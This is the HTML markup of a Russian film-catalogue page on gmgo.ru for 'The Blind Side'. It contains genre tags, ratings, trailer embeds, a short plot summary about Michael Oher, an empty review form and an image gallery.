<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
        <div class="film">
            <div class="film__header">
                <h1 class="film-title film-title--header">
                    Невидимая сторона
                </h1>
                <!-- Yandex.RTB R-A-2453535-10 -->
                <div class="ads__yandex" data-block_id="R-A-2453535-10" id="yandex_rtb_R-A-2453535-10" style="margin-bottom:10px;"></div>
                <div class="film__header-info">
                    <ul class="film__genres">
                                                    <li class="film__genres-item">
                                Драма
                            </li>
                                                    <li class="film__genres-item">
                                Спорт
                            </li>
                                                    <li class="film__genres-item">
                                Биография
                            </li>
                                            </ul>

                    <div class="film__duration">
                        <div class="film__duration-icon">
                            <svg class="icon" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M5.99935 11.8333C2.7776 11.8333 0.166016 9.22171 0.166016 5.99996C0.166016 2.77821 2.7776 0.166626 5.99935 0.166626C9.2211 0.166626 11.8327 2.77821 11.8327 5.99996C11.8327 9.22171 9.2211 11.8333 5.99935 11.8333ZM5.99935 10.6666C7.23703 10.6666 8.42401 10.175 9.29918 9.29979C10.1744 8.42462 10.666 7.23764 10.666 5.99996C10.666 4.76228 10.1744 3.5753 9.29918 2.70013C8.42401 1.82496 7.23703 1.33329 5.99935 1.33329C4.76167 1.33329 3.57469 1.82496 2.69952 2.70013C1.82435 3.5753 1.33268 4.76228 1.33268 5.99996C1.33268 7.23764 1.82435 8.42462 2.69952 9.29979C3.57469 10.175 4.76167 10.6666 5.99935 10.6666ZM6.58268 5.99996H8.91602V7.16663H5.41602V3.08329H6.58268V5.99996Z"
                                        fill="#808191"/>
                            </svg>
                        </div>

                        <div class="film__duration-text">
                            02:09
                        </div>
                    </div>

                    <div class="film__header-spacer"></div>

                    <div class="film__share">
                        <div class="film__duration-icon">
                            <svg class="icon" width="12" height="14" viewBox="0 0 12 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M2.5 8.75C3.4665 8.75 4.25 7.9665 4.25 7C4.25 6.0335 3.4665 5.25 2.5 5.25C1.5335 5.25 0.75 6.0335 0.75 7C0.75 7.9665 1.5335 8.75 2.5 8.75Z"
                                        stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path
                                        d="M8.625 12.6875C9.5915 12.6875 10.375 11.904 10.375 10.9375C10.375 9.971 9.5915 9.1875 8.625 9.1875C7.6585 9.1875 6.875 9.971 6.875 10.9375C6.875 11.904 7.6585 12.6875 8.625 12.6875Z"
                                        stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path
                                        d="M8.625 4.8125C9.5915 4.8125 10.375 4.029 10.375 3.0625C10.375 2.096 9.5915 1.3125 8.625 1.3125C7.6585 1.3125 6.875 2.096 6.875 3.0625C6.875 4.029 7.6585 4.8125 8.625 4.8125Z"
                                        stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M7.15389 4.00879L3.97266 6.05387" stroke="#262D35" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M3.97266 7.94617L7.15389 9.99124" stroke="#262D35" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>

            <div class="film__line"></div>


            <div class="film__preview">
                <div class="film__preview-left-column">
                    <div class="film__preview-poster">
                        <img class="film__preview-poster-img" src="/uploads/5f1ded6b-a100-410c-a707-00323b7b9a74.jpeg"
                             alt="poster-the-blind-side" title="poster-nevidimaya-storona">
                    </div>

                    <div class="film__preview-trailer">
                        <div class="youtube-container film__preview-trailer-iframe">
                            <div class="youtube-player mceNonEditable" data-toggle="youtube"
                                 data-id="-KS4A5nTOD4"></div>
                        </div>
                    </div>
                </div>

                <div class="film__preview-right-column">
                                            <div class="film__preview-description">
                            <div class="film-title film-title--description-preview">
                                <h2>Про фильм</h2>
                                                                    <div class="film-title--age" title="зрителям, достигшим 16 лет">
                                        16+
                                    </div>
                                                            </div>
                            <div class="film__text film__text--short-description">
                                &laquo;Невидимая сторона&raquo; &mdash; это экранизация нашумевшего ро...
                            </div>

                            <a class="film__preview-description-anchor" data-action="open-tab" href="#description"
                               data-tubolinks="false">
                                Полное описание
                            </a>
                        </div>
                    
                    <div class="film__preview-ratings">
                        <h2 class="film-title film-title--ratings-preview">Рейтинги</h2>

                        <div class="film-ratings">
                            <div class="film-ratings__items">
                                <div class="film-ratings__item">
                                    <div class="film-ratings__item-appraisal">
                                        <div class="film-ratings__item-appraisal-icon">
                                            <svg class="icon" width="32" height="32" viewBox="0 0 32 32" fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                      d="M27.7305 20.2696C25.3725 26.7481 18.209 30.0885 11.7305 27.7305C5.25191 25.3725 1.91154 18.209 4.26954 11.7305C6.62754 5.25192 13.791 1.91155 20.2695 4.26955C26.7481 6.62755 30.0885 13.791 27.7305 20.2696ZM12.9326 19.8652C13.5221 18.2456 12.687 16.4547 11.0674 15.8652C9.44775 15.2757 7.65689 16.1108 7.06738 17.7305C6.47788 19.3501 7.31298 21.141 8.93262 21.7305C10.5523 22.32 12.3431 21.4849 12.9326 19.8652ZM16.1348 11.0674C16.7243 9.44776 15.8892 7.6569 14.2695 7.0674C12.6499 6.4779 10.859 7.31299 10.2695 8.93263C9.68004 10.5523 10.5151 12.3431 12.1348 12.9326C13.7544 13.5221 15.5453 12.687 16.1348 11.0674ZM24.9326 14.2696C25.5221 12.6499 24.687 10.8591 23.0674 10.2696C21.4477 9.68005 19.6569 10.5151 19.0674 12.1348C18.4779 13.7544 19.313 15.5453 20.9326 16.1348C22.5523 16.7243 24.3431 15.8892 24.9326 14.2696ZM21.7305 23.0674C22.32 21.4478 21.4849 19.6569 19.8652 19.0674C18.2456 18.4779 16.4547 19.313 15.8652 20.9326C15.2757 22.5523 16.1108 24.3431 17.7305 24.9326C19.3501 25.5221 21.141 24.687 21.7305 23.0674Z"
                                                      fill="url(#paint0_linear)"/>
                                                <defs>
                                                    <linearGradient id="paint0_linear" x1="16" y1="4" x2="16" y2="32"
                                                                    gradientUnits="userSpaceOnUse">
                                                        <stop stop-color="#FF6600"/>
                                                        <stop offset="1" stop-color="#FF9900"/>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                        </div>
                                        <div class="film-ratings__item-appraisal-rate">
                                                                                            <span
                                                        class="film-ratings__item-appraisal-round">8</span>
                                                <span
                                                        class="film-ratings__item-appraisal-point">.2</span>
                                                                                    </div>
                                    </div>
                                    <div class="film-ratings__item-text">
                                        Кинопоиск
                                    </div>
                                </div>
                                <div class="film-ratings__item">
                                    <div class="film-ratings__item-appraisal">
                                        <div class="film-ratings__item-appraisal-rate">
                                                                                            <span
                                                        class="film-ratings__item-appraisal-round">1</span>
                                                                                    </div>
                                        <span
                                                class="film-ratings__item-appraisal-info">(1)</span>
                                    </div>
                                    <div class="film-ratings__item-text">
                                        GMGO
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="film-ads">
                        <div class="film-ads__text"> Доступно бесплатно на КиноПоиск HD
                            по промокоду <span class="text-bg">GMGO</span></div>
            <div class="film-ads__footer">
                        <button class="btn btn--primary film-ads__btn btn--centred">
                            <svg class="icon" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M5.814 4.07919L13.695 8.67669C13.7515 8.70975 13.7983 8.75702 13.8309 8.81379C13.8634 8.87056 13.8806 8.93487 13.8806 9.00031C13.8806 9.06575 13.8634 9.13006 13.8309 9.18683C13.7983 9.24361 13.7515 9.29087 13.695 9.32394L5.814 13.9214C5.7569 13.9548 5.69201 13.9724 5.6259 13.9725C5.55979 13.9727 5.49481 13.9554 5.43755 13.9223C5.3803 13.8893 5.33279 13.8417 5.29985 13.7844C5.26692 13.7271 5.24972 13.662 5.25 13.5959V4.40319C5.24998 4.3372 5.26737 4.27238 5.30042 4.21527C5.33346 4.15816 5.38099 4.11078 5.43821 4.07791C5.49542 4.04504 5.56029 4.02785 5.62628 4.02808C5.69226 4.0283 5.75701 4.04593 5.814 4.07919Z"
                                        fill="#F3A9A3"/>
                            </svg>

                            Смотреть
                        </button>
                        <svg width="81" height="10" viewBox="0 0 81 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M31.6332 1.83337H31.1999C29.0165 1.83337 27.3998 3.16671 27.3832 5.91671C27.3498 8.65005 29.0165 10 31.2499 10H31.6499C33.7832 10 35.3832 8.66671 35.4165 5.91671C35.4499 3.16671 33.7999 1.83337 31.6332 1.83337ZM31.4665 7.50005H31.3499C30.6665 7.50005 30.2332 6.93338 30.2332 5.91671C30.2332 4.90004 30.6665 4.33338 31.3499 4.33338H31.4665C32.1332 4.33338 32.5832 4.90004 32.5832 5.91671C32.5832 6.93338 32.1332 7.50005 31.4665 7.50005Z" fill="white"></path>
                            <path d="M23.6668 4.66667H21.6668V2H18.6667V9.83334H21.6668V7H23.6668V9.83334H26.6668V2H23.6668V4.66667Z" fill="white"></path>
                            <path d="M14.5004 3.25L12.6504 5H12.3337V2H9.33374V9.83334H12.3337V8.00001L14.3171 6.33334H14.5004V9.83334H17.6671V2H14.5004V3.25Z" fill="white"></path>
                            <path d="M8.81667 0H5.61667L3.86667 3.5H3.16667V0H0V9.83334H3.16667V6.00001H3.81667L5.68334 9.83334H9.15001L6.58334 4.60001L8.81667 0Z" fill="white"></path>
                            <path d="M76.6833 9.83334H80.0499L77.6333 5.63334L79.6499 2H76.5166L74.9833 4.66667H74.4999V2H71.3333V9.83334H74.4999V6.83334H74.9833L76.6833 9.83334Z" fill="white"></path>
                            <path d="M35.9995 0V9.83334H39.1662V2.5H41.3328V9.83334H44.4995V0H35.9995Z" fill="white"></path>
                            <path d="M66.6667 4.33338H66.7834C67.3667 4.33338 67.7834 4.66671 67.8667 5.33338H70.7334C70.6167 3.00004 69.0167 1.83337 66.9334 1.83337H66.5C64.3167 1.83337 62.7 3.16671 62.6834 5.91671C62.65 8.65005 64.3167 10 66.55 10H66.95C69.0334 10 70.6167 8.83338 70.7167 6.33338H67.85C67.8 7.00004 67.3667 7.50005 66.75 7.50005H66.6667C65.9834 7.50005 65.55 6.93338 65.55 5.91671C65.55 4.90004 65.9834 4.33338 66.6667 4.33338Z" fill="white"></path>
                            <path d="M49.3838 1.83337H48.9505C46.7505 1.83337 45.1505 3.16671 45.1338 5.91671C45.1005 8.65005 46.7671 10 49.0005 10H49.4005C51.5338 10 53.1338 8.66671 53.1671 5.91671C53.2171 3.16671 51.5505 1.83337 49.3838 1.83337ZM49.2171 7.50005H49.1005C48.4171 7.50005 47.9838 6.93338 47.9838 5.91671C47.9838 4.90004 48.4171 4.33338 49.1005 4.33338H49.2171C49.8838 4.33338 50.3338 4.90004 50.3338 5.91671C50.3338 6.93338 49.8838 7.50005 49.2171 7.50005Z" fill="white"></path>
                            <path d="M59.0008 3.25L57.1174 5H56.8341V2H53.8341V9.83334H56.8341V8.00001L58.7674 6.33334H59.0008V9.83334H62.0008V2H59.0008V3.25Z" fill="white"></path>
                        </svg>
                    </div>
                    </div>

                    <div class="film__actions">
                        <div class="film__actions-estimate">Оценить</div>
                        <div class="film__actions-bookmark">
                            <div class="film__actions-bookmark-icon">
                                <svg class="icon" width="16" height="22" viewBox="0 0 16 22" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path
                                            d="M14.75 20L7.99931 16.25L1.25 20V2.75C1.25 2.55109 1.32902 2.36032 1.46967 2.21967C1.61032 2.07902 1.80109 2 2 2H14C14.1989 2 14.3897 2.07902 14.5303 2.21967C14.671 2.36032 14.75 2.55109 14.75 2.75V20Z"
                                            stroke="#262D35" stroke-width="2.5" stroke-linecap="round"
                                            stroke-linejoin="round"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="reviews-form__header" data-url="https://gmgo.ru/films/rate/nevidimaya-storona">
                <div class="film-title film-title--reviews-form">Моя оценка <span
                            class="reviews-form__header-rate">0</span><span
                            class="text-muted">/10</span></div>
                <div class="stars stars--reviews-form">
                                            <span
                                class="stars__item user-rating "
                                data-rating="10"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="9"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="8"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="7"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="6"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="5"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="4"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="3"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="2"></span>
                                            <span
                                class="stars__item user-rating "
                                data-rating="1"></span>
                                    </div>
            </div>

            <div class="film__content">
                <div class="sorting tab sorting--film" data-tabs-selector="film__content__tabs-content"
                     data-active-class="sorting__item--active">
                    <a class="sorting__item tab__item sorting__item--active" data-toggle="tab" href="#description"
                       data-turbolinks="false">Описание</a>
                    <a class="sorting__item tab__item" data-toggle="tab" href="#reviews"
                       data-turbolinks="false">Рецензии</a>
                    <a class="sorting__item tab__item" data-toggle="tab" href="#media" data-turbolinks="false">Трейлеры
                        и галерея</a>
                </div>


                <div class="film__content__tabs-content tabs">
                    <div class="tabs__item tabs__item--active" id="description">
                        <div class="film__text lead" height="165">
                            <p>&laquo;Невидимая сторона&raquo; &mdash; это экранизация нашумевшего романа американского писателя Майкла Льюиса: &laquo;Невидимая сторона: Эволюция игры&raquo;, выпущенная в 2006 году.</p>
<p>Майкл Охер по кличке Большой Майк всё детство скитался по разным приёмным семьям и попадал в разного рода неприятности, пока в его жизи не появился спорт: американский футбол и приёмная мать, готовая заниматься его воспитанием по имени Ли Энн Туохи.</p>
<p>Сюжет фильма основан на жизни реального футболиста по имени Майкл Охер &mdash; атакующего игрока, отыгравшего восемь сезонов за команду &laquo;Балтиморские вороны&raquo;.</p>
                        </div>


                        <div class="more less-lead"></div>
                    </div>

                    <div class="tabs__item" id="reviews">
                        <div class="film-reviews">
                            <div class="film-reviews__counters">
                                <div class="film-reviews__counters-items">
                                    <div class="film-reviews__counters-item film-reviews__counters-item--muted">
                                        <div class="film-reviews__counters-column">
                                            <div
                                                    class="film-reviews__counters-count film-reviews__counters-count--black">
                                                0
                                            </div>
                                            <div class="film-reviews__counters-text">Всего</div>
                                        </div>
                                        <div class="film-reviews__counters-icon">
                                            <svg class="icon" width="28" height="24" viewBox="0 0 28 24" fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path
                                                        d="M0.666017 7.99201C0.665315 6.94162 0.871819 5.9014 1.27371 4.93092C1.67559 3.96045 2.26497 3.07879 3.00808 2.33642C3.7512 1.59405 4.63345 1.00555 5.60432 0.604637C6.5752 0.203721 7.61562 -0.00174268 8.66602 1.11337e-05H19.3327C23.75 1.11337e-05 27.3327 3.59335 27.3327 7.99201V24H8.66602C4.24868 24 0.666017 20.4067 0.666017 16.008V7.99201ZM24.666 21.3333V7.99201C24.6625 6.57934 24.0992 5.22566 23.0995 4.2275C22.0999 3.22934 20.7454 2.66808 19.3327 2.66668H8.66602C7.96581 2.66492 7.27215 2.80141 6.62481 3.06831C5.97747 3.33522 5.38919 3.72728 4.8937 4.22203C4.39821 4.71678 4.00526 5.30447 3.73738 5.95141C3.46951 6.59835 3.33198 7.29181 3.33268 7.99201V16.008C3.33621 17.4207 3.8995 18.7744 4.89916 19.7725C5.89882 20.7707 7.25335 21.3319 8.66602 21.3333H24.666ZM16.666 10.6667H19.3327V13.3333H16.666V10.6667ZM8.66602 10.6667H11.3327V13.3333H8.66602V10.6667Z"
                                                        fill="#808191"/>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="film-reviews__counters-item film-reviews__counters-item--success">
                                        <div class="film-reviews__counters-column">
                                            <div class="film-reviews__counters-count">0</div>
                                            <div class="film-reviews__counters-text">Положительные</div>
                                        </div>
                                        <div class="film-reviews__counters-icon">
                                            <svg width="30" height="27" viewBox="0 0 30 27" fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path
                                                        d="M3 12H9V25H3C2.73478 25 2.48043 24.8946 2.29289 24.7071C2.10536 24.5196 2 24.2652 2 24V13C2 12.7348 2.10536 12.4804 2.29289 12.2929C2.48043 12.1054 2.73478 12 3 12V12Z"
                                                        stroke="#8ABC63" stroke-width="3" stroke-linecap="round"
                                                        stroke-linejoin="round"/>
                                                <path
                                                        d="M9 12L14 2C14.5253 2 15.0454 2.10346 15.5307 2.30448C16.016 2.5055 16.457 2.80014 16.8284 3.17157C17.1999 3.54301 17.4945 3.98396 17.6955 4.46927C17.8965 4.95457 18 5.47471 18 6V9H25.7344C26.018 9 26.2984 9.06031 26.5569 9.17692C26.8154 9.29354 27.0461 9.4638 27.2338 9.6764C27.4215 9.88899 27.5618 10.1391 27.6454 10.41C27.7291 10.681 27.7542 10.9667 27.719 11.2481L26.219 23.2481C26.1585 23.7318 25.9235 24.1767 25.558 24.4994C25.1926 24.822 24.7219 25 24.2344 25H9"
                                                        stroke="#8ABC63" stroke-width="3" stroke-linecap="round"
                                                        stroke-linejoin="round"/>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="film-reviews__counters-item film-reviews__counters-item--danger">
                                        <div class="film-reviews__counters-column">
                                            <div class="film-reviews__counters-count">0</div>
                                            <div class="film-reviews__counters-text">Отрицательные</div>
                                        </div>
                                        <div class="film-reviews__counters-icon">
                                            <svg class="icon" width="30" height="27" viewBox="0 0 30 27" fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path
                                                        d="M26.9961 15H20.9961V2H26.9961C27.2613 2 27.5157 2.10536 27.7032 2.29289C27.8907 2.48043 27.9961 2.73478 27.9961 3V14C27.9961 14.2652 27.8907 14.5196 27.7032 14.7071C27.5157 14.8946 27.2613 15 26.9961 15V15Z"
                                                        stroke="#EB6F65" stroke-width="3" stroke-linecap="round"
                                                        stroke-linejoin="round"/>
                                                <path
                                                        d="M20.9961 15L15.9961 25C15.4708 25 14.9507 24.8965 14.4654 24.6955C13.9801 24.4945 13.5391 24.1999 13.1677 23.8284C12.7962 23.457 12.5016 23.016 12.3006 22.5307C12.0996 22.0454 11.9961 21.5253 11.9961 21V18H4.26166C3.97807 18 3.69773 17.9397 3.43923 17.8231C3.18073 17.7065 2.94998 17.5362 2.7623 17.3236C2.57463 17.111 2.4343 16.8609 2.35065 16.59C2.267 16.319 2.24193 16.0333 2.27711 15.7519L3.77711 3.75193C3.83757 3.26822 4.07261 2.82325 4.43806 2.50064C4.8035 2.17803 5.27419 2 5.76166 2H20.9961"
                                                        stroke="#EB6F65" stroke-width="3" stroke-linecap="round"
                                                        stroke-linejoin="round"/>
                                            </svg>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="film__line film__line--reviews"></div>


                            <div class="comments">

                                <form class="reviews-form" action="https://gmgo.ru/films/nevidimaya-storona/reviews/store"
                                      method="POST">

                                    <div class="reviews-form__header">
                                        <div class="film-title film-title--reviews-form">Моя оценка <span
                                                    class="reviews-form__header-rate">0</span><span
                                                    class="text-muted">/10</span></div>
                                        <a class="reviews-form__header-rules" href="#">Правила оформления рецензии</a>
                                        <div class="stars stars--reviews-form">
                                                                                            <span class="stars__item" data-rating="10"></span>
                                                                                            <span class="stars__item" data-rating="9"></span>
                                                                                            <span class="stars__item" data-rating="8"></span>
                                                                                            <span class="stars__item" data-rating="7"></span>
                                                                                            <span class="stars__item" data-rating="6"></span>
                                                                                            <span class="stars__item" data-rating="5"></span>
                                                                                            <span class="stars__item" data-rating="4"></span>
                                                                                            <span class="stars__item" data-rating="3"></span>
                                                                                            <span class="stars__item" data-rating="2"></span>
                                                                                            <span class="stars__item" data-rating="1"></span>
                                                                                    </div>
                                    </div>


                                    <div class="form-group">
                                        <div class="reviews-form__textarea-wrapper">
                                            <label class="sr-only" for="textarea"></label>
                                            <textarea class="reviews-form__textarea" id="textarea"
                                                      name="body"></textarea>

                                            <div class="reviews-form__textarea-header">
                                                <div class="reviews-form__textarea-text">Моя рецензия</div>
                                            </div>

                                            <div class="reviews-form__textarea-help">
                                                <div class="reviews-form__textarea-text">Мин: 150 символов</div>
                                                <div class="reviews-form__textarea-count">0</div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="reviews-form__buttons">
                                        <button class="reviews-form__buttons-send btn btn--sm btn--primary">Отправить
                                        </button>
                                        <button class="reviews-form__buttons-cancel btn btn--sm btn--light">Отменить
                                        </button>
                                    </div>


                                </form>

                                <div class="film__line film__line--reviews-form"></div>

                                <div class="input-container input-container--reviews film-reviews__input">
                                    <div class="input-container__field">
                                        <label class="sr-only" for="reviews-input"></label>
                                        <input class="input-container__input input-container__input--reviews"
                                               id="reviews-input" type="text" placeholder="Что думаете о фильме?">
                                    </div>
                                </div>

                                <div class="comments__block" data-toggle="ajaxScroll"
                                     data-url="https://gmgo.ru/films/nevidimaya-storona/reviews/load" data-first-page="1">
                                                                    </div>
                            </div>

                        </div>
                    </div>

                    <div class="tabs__item" id="media">
                        <div class="film-trailers">

                            <div class="film-title film-title--trailers">Трейлеры</div>

                            <div class="film-trailers__items">
                                <div class="film-trailers__item">
                                    <div class="youtube-container">
                                        <div class="youtube-player mceNonEditable" data-toggle="youtube"
                                             data-id="-KS4A5nTOD4"></div>
                                    </div>
                                </div>
                                <div class="film-trailers__item">
                                    <div class="youtube-container">
                                        <div class="youtube-player mceNonEditable" data-toggle="youtube"
                                             data-id="gvqj_Tk_kuM"></div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="film__line"></div>


                        <div class="film-gallery">
                            <div class="film-title film-title--trailers">Галерея</div>

                            <div class="film-gallery__items">
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/4d713dd3-9dbf-403a-b960-39d6422bf2a9.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/d3e1726d-d253-49ac-871a-aee364e225c7.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/34831098-9ce9-4cb9-b49c-e2c62845194d.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/46bb1ac7-addb-4b2e-938d-a3aa91fc2fd2.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/3834b7b6-a818-4703-bbd7-d36b8900330f.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/0773aec3-d49c-4273-945d-31416af59d2d.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/0c2531b6-9d8f-4e96-ba14-a153d1b49891.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/a3c46b4c-57d1-479e-954f-b79b9c24bce9.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/21115a94-b3c5-4506-95db-29b12d92bc6c.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/afa54aa0-33e1-4584-8f47-30187df2d83f.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/0fa9a7c0-06b6-4406-83ce-ca46f23c7526.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/47e4fea2-5bc0-45d9-ac15-f77706fcb182.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/adf9bd6f-c5e4-42cc-823d-92bbdfe4cc47.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/42f3874e-21c5-4578-beca-1f11c678a285.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                                    <div class="film-gallery__item">
                                        <img alt="frame-the-blind-side"
                                             class="film-gallery__image"
                                             data-action="zoom"
                                             src="/uploads/5fdb87df-1889-460f-a611-89525971792f.jpeg"
                                             title="frame-nevidimaya-storona">
                                    </div>
                                                            </div>
                        </div>
                    </div>

                </div>
            </div>
            <div class="ads">
                <!--<ins class="adsbygoogle"-->
                <!--     style="display:block; text-align:center;"-->
                <!--     data-ad-layout="in-article"-->
                <!--     data-ad-format="fluid"-->
                <!--     data-ad-client="ca-pub-9846407333421919"-->
                <!--     data-ad-slot="8031432790"></ins>-->
                <!-- Yandex.RTB R-A-2453535-11 -->
           
                <div class="ads__yandex" data-block_id="R-A-2453535-11" id="yandex_rtb_R-A-2453535-11"></div>
            </div>
                            <div class="catalog film-similar">
                    <div class="catalog__header catalog__header--preview">
                        <h3 class="film-title film-title--similar">
